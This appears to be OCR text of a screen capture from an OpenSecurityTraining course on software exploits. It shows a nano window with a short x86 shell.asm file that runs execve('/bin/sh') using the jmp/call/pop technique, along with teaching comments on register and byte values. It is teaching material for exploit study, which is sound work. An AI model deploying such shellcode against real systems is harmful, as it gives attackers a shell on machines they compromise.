 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
GNU nano 2.0.6 File: shell.asm Modified
;execve("/bin/sh", NULL, NULL)
mov al, 11
jmp string_loc
string_loc_ret:
pop ebx
mov [ebx+7],cl
int 0x80
string_loc:
call string_loc_ret
db '/bin/shN'
;esp = 0xbffffa12
mov ebx, esp ;ebx=0xbffffa12
mov ebx, [esp]; *0xbffffa12 = 0x11223344; ebx = 0x11223344
mov ecx, 0
mov [esp+1], cl ; 0x11003344
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
Shell - Konsole
22:55
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg